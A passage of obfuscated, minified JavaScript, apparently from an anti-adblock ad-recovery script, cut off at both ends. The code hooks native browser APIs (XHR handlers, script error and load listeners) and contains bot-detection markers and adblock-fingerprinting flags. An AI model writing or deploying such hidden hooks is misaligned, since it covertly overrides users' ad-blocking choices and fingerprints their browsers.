window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","decorate","getAtruleDescriptor","[auto|reverse]||<angle>","Position rule '","geb","issue","https://fb.html-load.com","syntax","headless_chrome","domAutomation","window.as_location","https://c.html-load.com","<empty string>","__driver_evaluate","generate","nextElementSibling","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","article","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","__fxdriver_evaluate","keys","<single-transition>#","Vertical line is expected","DeclarationList","b3V0cHV0","[<type-selector>? <subclass-selector>*]!","<symbol>","outerWidth","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","' not supported",", y: ","appendData","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cefsharp","none|zoom","jkl","[none|start|end|center]{1,2}",";<\/script>","<'inset-inline'>","6jWyrMa","response","sourcesContent","abs","forEachRight","slotRequested","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","<bg-image>#","event","closest-side|closest-corner|farthest-side|farthest-corner|sides",".umogames.com","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","transferSize","MatchGraph","cover|contain|entry|exit|entry-crossing|exit-crossing","visualViewport","rng","<'min-height'>","cmVzZXJ2ZWQx","reserved1Output","nodes","destroySlots","xlink:href","http:","now","<line-style>","a3luYg==","api.reurl.co.kr","color( <colorspace-params> [/ [<alpha-value>|none]]? )",'" as-key="',"originalColumn","dictionnaire.lerobert.com","script_abort","setHTMLUnsafe","deg","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Wrong node type `","SYN_URG","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Analytics.event(","createSingleNodeList","onmessage","fxios/","BotDetector.detect can't be called before BotDetector.collect","https://static.criteo.net/js/ld/publishertag.prebid.js","scrollY","WebGLRenderingContext is null","usedJSHeapSize","getGPPData","parentElement","lastIndexOf","gecko","<percentage>","pathname","width-greater-than","as_inmobi_cmp_id",".getAdserverTargeting","property","content-box|padding-box|border-box","getServices","setTargetingForGPTAsync","slot","<number [0,1]>","object","__uspapiLocator","[contextual|no-contextual]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Boolean","getAtrule","normal|auto|<position>","recognizer","startColumn","item doesn't belong to list","textAd","[[auto|<length-percentage>]{1,2}]#","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","<'container-name'> [/ <'container-type'>]?","gpt-adsinteractive","allowRunInIframe","innerText","linear|<cubic-bezier-timing-function>|<step-timing-function>","params","_skipValidation","insertList","shouldReinsertByUrl","last","auto|never|always","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","interstitial","<counter-style-name>|symbols( )","getElementsByClassName","[<box>|border|padding|content]#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","return","<'inset-block-start'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isNameCharCode","string","side_ad","horizontal|vertical|inline-axis|block-axis|inherit","ad-unit","find","none|all","isSleipnir","fetch","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","env( <custom-ident> , <declaration-value>? )","intersectionRatio","Dimension","scaleX( [<number>|<percentage>] )","<ns-prefix>? <ident-token>","scanSpaces","<number-zero-one>","getEvents","invert( <number-percentage> )","<'max-inline-size'>","first","/gpt/setup","[( <scope-start> )]? [to ( <scope-end> )]?","contains","content_area","<\/script>","yahoo-mail-v1","tokenBefore","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","parentNode","normal|<number>|<length>|<percentage>","profile","ADS_FRAME","crossorigin","tcString","*[id]","nhn","boolean","gpt-adingo","<declaration-value>","Terminate - not active","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","contentAreaSelectors","atan( <calc-sum> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'border-top-style'>","Inventory.insert","responseXML","eof","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","column","Anchor element doesn't have parent","[<family-name>|<generic-family>]#","break","frameborder","sendXHR","bad-url-token","<number>|<angle>","Rule","contentWindow","none|<custom-ident>+","_sorted","url-path-equal","className","after","_version","[none|<dashed-ident>]#","aXJycg==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report","__esModule","iframe","languages","__webdriver_unwrapped","lazyload","as-extra","Spaces","else","gpt-nextmillennium","[<bg-layer> ,]* <final-bg-layer>","run","as-revalidator","as_version","<string>|<image>|<custom-ident>","start|center|end|justify","plainchicken.com","traffective","skip","localStorage","types","auto|<'border-style'>","viewport","PseudoElementSelector","width-equal-or-greater-than","&id=","createContextualFragment","Function name must be `url`","replaceChild","HTMLElement","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setPAAPIConfigForGPT","<'inset-inline-end'>","phantomas","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getAttribute","success","Terminate - not registered in db","gpt-minutemedia","[<geometry-box>|no-clip]#","resolve","unsortedForEach","<supports-decl>|<supports-selector-fn>","[recoverTcfCMP] ","[first|last]? baseline","isBalanceEdge","<bg-clip>#","Unknown at-rule","matchAtruleDescriptor","json","Forward report url to engineers","w = window.parent;","/cgi-bin/PelicanC.dll","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","sources","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","_last","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","cookie",".workers.dev","navigator.appVersion is undefined","reserved2","none|auto|[<string> <string>]+","awesomium","collect","<custom-ident>|<string>","none|<shadow>#","<angle>|<percentage>","filterNthElements","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","apply","auto|always|avoid|left|right|recto|verso","consumeUntilExclamationMarkOrSemicolon","hasFocus","https://css-load.com","isBlocked","sequentum","gecko/","not_blocking_ads","Unknown property","__uspapi","img","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[historical-ligatures|no-historical-ligatures]","document","script","status","auto|<length-percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ACK_INVISIBLE","Timed out waiting for consent readiness","revert","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","even","scrolling","gpt_disabled",'"inventories"',"dump","urlParse","d2VneWpwenV4MzhxMmE5dm1pZm90","cssWideKeywordsSyntax","auto|none|antialiased|subpixel-antialiased","cmpId","memoryLimitThreshold","_Selenium_IDE_Recorder","[full-width|proportional-width]","auto|[over|under]&&[right|left]?","IntersectionObserverEntry","auto|never|always|<absolute-size>|<length>","HTMLElement_style","insertAdjacentElement","cWJ1dw=="," | ","normal|text|emoji|unicode","xyz|xyz-d50|xyz-d65","allocateCursor","none|<track-list>|<auto-track-list>","unit","PseudoClassSelector","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","__marker","inside|outside","row|row-reverse|column|column-reverse","firefox","navigator","https://html-load.com","getTime","sourceContentFor","nonzero|evenodd","none|railed","auto|loose|normal|strict|anywhere","none|[<svg-length>+]#","lastChild","justify-content","v4ac1eiZr0","<url>|none","scroll( [<axis>||<scroller>]? )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<mask-layer>#","!boolean-group","frames","initial|inherit|unset|revert|revert-layer","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fromSetString","load","host","<single-animation-play-state>#","compareByGeneratedPositionsDeflated","[<length-percentage>|auto]{1,2}|cover|contain","googletag cmd unshift failed : ","clearInterval","auto|bar|block|underscore","[auto|<integer>]{1,3}","<custom-property-name>","element-visible-selector","filter","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","element","marker-start","grad","idFilter","Brackets","<boolean-expr[","ar-v1","block|inline|run-in","<box>|border|text","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-top-color'>","cqi","Name is expected","autoRecovery","parseAtrulePrelude","cp.edl.co.kr","ACK","onclick","none|<offset-path>||<coord-box>","auto|start|end|center|baseline|stretch","asin( <calc-sum> )","_validateMapping","comma-token","_isTcfNeeded","configIndex","rgba(247, 248, 224, 0.5)","applyTo","CSSMozDocumentRule","as_key","[recoverTcfCMP] start","Percent sign is expected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","rcap","addAtrule_","[recoverTcfCMP] tcf is already loaded","https://ad-delivery.net/px.gif?ch=2","[auto|block|swap|fallback|optional]","attributionsrc","<single-animation-iteration-count>#","renderer","timesofindia.indiatimes.com","svi","<declaration>","errorTrace","as_logs","History","gpt-clickio","dggn",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"createElement","<counter-style>|<string>|none","tag","__webdriver_script_function",'<a href="',"players","flex","_names","ZndiaA==","logs-partners.coupang.com","<blend-mode>|plus-lighter","><head><script>","<length>","html","SyntaxReferenceError","isVisibleDocument","AS-ENCODED-VAL","flow|flow-root|table|flex|grid|ruby","Unknown type: ","default","none|<length>","applyRatio","<compound-selector>#","browserEngineKind","lookupTypeNonSC","cdn-exchange.toastoven.net","/widgets.html","isInRootIframe","as_","mimeTypesConsistent","https://fb2.html-load.com","<'min-inline-size'>","start|end|center|justify|distribute|stretch","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","is_tc_string_resolved","as_inventories",".pages.dev","cssWideKeywords","window.external.toString is not a function","Combinator is expected","getOutOfPage","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","vmin","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","replace|add|accumulate","Profile","opacity( [<number-percentage>] )","<line-width>","grayscale( <number-percentage> )","<'margin-top'>","btoa","sourceMapURL could not be parsed","opt/","<'border-bottom-right-radius'>","normal|<try-size>"," used missed syntax definition ","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Response","var(","fromCodePoint","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","__fxdriver_unwrapped","<complex-real-selector-list>","tokenIndex","adshield-loaded","functionBind","getFirstListNode","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|break-all|keep-all|break-word|auto-phrase","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","createDescriptor","textContent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","matchDeclaration","sent","[stretch|repeat|round|space]{1,2}","lvmin","<track-size>+","adsinteractive","css","isDelim","Inventory(","start|center|end|baseline|stretch","(function(){","<'top'>{1,2}","Unknown field `","initLogUploadHandler","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","encodeId","stopPropagation","<head","<calc-product> [['+'|'-'] <calc-product>]*","pub_728x90","callback","decodeUrl","single|multiple","61253eRgBhz","[<layer-name>#|<layer-name>?]","leaveAdInterestGroup","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","getLocationFromList","performance","port1","none|blink","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<number>|<percentage>|none","28tceAgO","scanNumber","scheme","[<length>|<percentage>|auto]{1,4}","doctype","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scanString","shouldApplyGdpr","anymind",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"__lastWatirAlert","command","` for ","-webkit-calc(","decodeId","source","parent_after","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","cooktoria.com","getAdserverTargeting","filterExpression","Generic","fields","return this","sectionChange","normal|compact","process","apsEnabled","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","rotateY( [<angle>|<zero>] )","originalUrl","<'bottom'>","auto|bullets|numbers|words|spell-out|<counter-style-name>","as_apply","umogames.com","</p>","profile.recoverCMP","auto|start|end|left|right|center|justify","repeat|no-repeat|space|round","marker-end","cmVzZXJ2ZWQxT3V0cHV0","http://","hookWindowProperty Error: ","i|s","<attachment>#","[<'animation-range-start'> <'animation-range-end'>?]#","onreadystatechange","is_brave","warn","none|<transform-list>","Keyword","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","protectHtml","edl","0|1","cqmax","nextSibling","bad-string-token","fromSourceMap","analytics","auto|balance|stable|pretty","https://fb.css-load.com","    ","position:relative;align-items:center;display:flex;","adshield","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","bidsBackHandler","maxViewportWidth","insert","<media-in-parens> [and <media-in-parens>]+","text-ad","encode","ignoreInvalidMapping","singleNodeValue","__webdriver_script_fn","normal|italic|oblique <angle>{0,2}","readSequence","<position>#","Identifier is expected","media","normal|<percentage>","consumeUntilBalanceEnd","Blocked "," not an object","isRemoved","[<ident-token>|'*']? '|'","indiatimes.com","serif|sans-serif|cursive|fantasy|monospace","removeChild","anonymous","<combinator>? <complex-selector>","[<age>? <gender> <integer>?]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","\x3c!--","lookupNonWSType","<image>","substring","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|normal|none","economy|exact","iterateNext","display:none","title (english only)","__proto__","'.' <ident-token>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","resource","] by [","calc( <calc-sum> )","rule","originalLine","//# sourceURL=mediation.js","<'min-width'>","window.process is","Comment","thatgossip.com"," > div { justify-content:center; } #","beforeHtml","[none|<custom-ident>]#","class","requestBids","ellipse( [<shape-radius>{2}]? [at <position>]? )","light","setSourceContent","__replaced","<complex-selector>#","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","deep","mustIncludeStrings","tagNameFilter","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","scale( [<number>|<percentage>]#{1,2} )","runAdAuction","Type of node should be an Object",".setTargetingForGPTAsync","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Comma","trident","isTcStringResolved","userLanguage","language","<header","ZGdnbg==","/iu3","<svg-length>","webdriverio","compareByOriginalPositions","Unexpected end of input","test","ybar","removeAttribute","lr-tb|rl-tb|tb-rl|lr|rl|tb","as_selected","papi","attributeFilter","none|all|<dashed-ident>#","<ident-token> : <declaration-value>? ['!' important]?","all|<custom-ident>","gamezop.com","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/analytics?host=","thenStack","AtruleDescriptor","auth","onParseError","<'margin-right'>","isCmpBlockedFinally: ","recoverCMP","webgl","def","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","shouldStorageWaitForTcf","removed","<'cue-before'> <'cue-after'>?","IFrame","recovery_inventory_insert","cache_is_blocking_acceptable_ads","http","sepia( <number-percentage> )","turn","<counter()>|<counters()>","Expect a number","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'rest-before'> <'rest-after'>?","AtrulePrelude","<'margin-block'>","miter|round|bevel","clip-path","checkAtrulePrelude","<calc-value> ['*' <calc-value>|'/' <number>]*","scroll","semicolon-token","auto|<length>|<percentage>","mismatchLength","<time>#","eventSampleRatio","as_backgroundColor","requestIdleCallback","element out of viewable window","clear","querySelector","logicieleducatif.fr","Property","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","tokenCount","CDC","dimension-token","cef","<angle-percentage>{1,2}","call","Bad syntax","isOriginalCmpBlocked","<single-animation-direction>#",'" is expected',"Destroying blocked slots : ","__sa_","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[above|below|right|left]? <length>? <image>?","normal|reset|<number>|<percentage>","auto|none","Window_fetch","chrome","beforeunload","Enum","<ident>|<function-token> <any-value> )","<an-plus-b>|even|odd","text_ad","gpt-firstimpression","none|<string>+","space-between|space-around|space-evenly|stretch","nextCharCode","relative","setTimeout","hashchange","rotateZ( [<angle>|<zero>] )","auto|avoid","8hvLNIb","child|young|old","__fpjs_d_m","marker-mid",'<\/script><script src="',"Lexer matching doesn't applicable for custom properties","visible|hidden","readyState",";<\/script></head></html>","https://c.amazon-adsystem.com/aax2/apstag.js","srcdoc","<'position-try-order'>? <'position-try-fallbacks'>","followColorScheme","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","read-only|read-write|read-write-plaintext-only","$1   ","exportSnapshot","createAuctionNonce","Integer is expected","elapsed_time_ms","langenscheidt.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",'" is not in the set.',"[auto|alphabetic|hanging|ideographic]","auto|balance","default|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","text-ads","padding-box|content-box",'" is a required argument.',"snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","check","[Bot] bot detected, botKind=","_sources","original","POST","normal|always","innerWidth","adblock_circumvent_score","visit","layer( <layer-name> )","Unexpected combinator","<integer>|<length>","MSG_SYN","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|sub|super","admiral","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","close","dable-tdn","gpt-ima-adshield","external","'>'|'+'|'~'|['|' '|']","<time>|<percentage>","invalid protect-id prefix: ","coupang","gptDisabled","text_ads","list","then","nodeType","#adshield","[<counter-name> <integer>?]+|none","Document_querySelector"," undefined","bmxvYw==","removeItem","chained|none","log( <calc-sum> , <calc-sum>? )","male|female|neutral","forEachToken","String_replace","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt-anymind","[<filter-function>|<url>]+","adpushup","Unknown node type: ","area","push","visibility:","args","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","mixed|upright|sideways","Node_baseURI","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ariaLabel","none|<image>|<mask-source>","` structure definition","ghi","auto-add|add( <integer> )|<integer>","is_blocking_ads","javascript:","webkitTemporaryStorage","[<box>|border|padding|content|text]#","<string> [<integer>|on|off]?","DisallowEmpty","initLogMessageHandler","catch","video","[normal|small-caps]","/f.min.js","2827QnhJII","<supports-condition>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","../","at-keyword-token","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","normal|break-word|anywhere","declarationList","background-color","rawMessage","normal|<length-percentage>","@@toPrimitive must return a primitive value.","atrule","getUserIds","Identifier, string or comma is expected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://ad-delivery.net/px.gif?ch=1","BotdError","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","NestingSelector","cqh","lookupOffsetNonSC","player","N3k6eDIxOF1VI05DfW5XYU1Te0w=","--\x3e","sin( <calc-sum> )","startLine","Unsupported version: ","<'column-width'>||<'column-count'>","<custom-ident>","race","MediaQueryList","rel","url( <string> <url-modifier>* )|<url-token>","getComponents","gpt-adapex","parseRulePrelude","inventory-removal-key","constructor","none|[x|y|block|inline|both] [mandatory|proximity]?","Window_setTimeout","auto|after","height-equal-or-greater-than","preload","adblock_fingerprint","getAttributeNames","ad_unit_path","search","BatteryManager","flex-direction","isAdBlockerDetected","gpt_requested_time","teads","assign","Blocked prebid request for ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|[weight||style||small-caps||position]","<keyframes-name>","__webdriverFunc","isFirefox","split","urlFilter","<grid-line> [/ <grid-line>]{0,3}","backgroundImage","timeout","from","span","blocked","Class extends value ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<length>|<percentage>|auto","normal|[light|dark|<custom-ident>]+&&only?","attachShadow","important","/didomi_cmp.js","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","inset?&&<length>{2,4}&&<color>?","none|auto","PerformanceResourceTiming","nightmare","[recoverTcfCMP] __tcfloaded_cache set. Value: ","none|strict|content|[[size||inline-size]||layout||style||paint]","<any-value>","getAttributeKeys","trys","isValidPosition","keepOriginalAcceptableAds","center|start|end|flex-start|flex-end","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isArray","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__tcfapiLocator","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","SyntaxError","<length>|<percentage>","immediate","rest","fmget_targets","ORDERED_NODE_ITERATOR_TYPE","visible","body","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","blur( <length> )","prompt","inventory_id","Terminate - profile not found","__selenium_evaluate","window.top._df.t","<'border-top-width'>||<'border-top-style'>||<color>","orientation","timestamp","`, expected `","gpt-adpushup","callPhantom","action","sdkVersion","label","<geometry-box>#","Unknown at-rule descriptor","previousSibling","webkitResolveLocalFileSystemURL","delim-token","scroll-position|contents|<custom-ident>","[<declaration>? ';']* <declaration>?"," is not a constructor or null","reportToSentry",'":", ',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","mod( <calc-sum> , <calc-sum> )","banner_ad","DOMParser_parseFromString","<feature-value-declaration>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","isParentsDisplayNone","normal||[size|inline-size]","nextState","isSamsungBrowser","freeze","__$webdriverAsyncExecutor","Unknown feature ","_parent","none|forwards|backwards|both","none|auto|<percentage>","<composite-style>#","start prebid request bidsBackHandler for ","width-less-than","none|path( <string> )","firefox_etp_enabled","toUpperCase","<'margin-block-end'>","postMessage","purpose","coachjs","` is missed","purpose1 consent error","getOwnPropertyDescriptor","(E2) Invalid protect url: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","x-frame-height","properties","revert-layer","originalPositionFor","pub_300x250","rch","(prefers-color-scheme: light)","none|auto|textfield|menulist-button|<compat-auto>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<position-area>","outerHTML","mismatchOffset","element-selector","WebGLRenderingContext.getParameter is not a function","layer","blocking_acceptable_ads","parseSourceMapInput","<grid-line> [/ <grid-line>]?","plugins",", scrollX: ","pubkey","<html><head></head><body></body></html>","adms","1.9.1","At-rule `@","none|circle|disc|square","ar-yahoo-v1","nullable","findWsEnd","detect","pseudo","findIndex","<number-percentage>{1,4}&&fill?","isUnregistered","url-not-equal","polarbyte","fill|contain|cover|none|scale-down","ric","memory","<'margin-inline-start'>","connection","symbol","innerHeight"];return(a1i=function(){return t})()}function a1x(t,e){const n=a1i();return(a1x=function(t,e){return n[t-=324]})(t,e)}(function(t,e){const 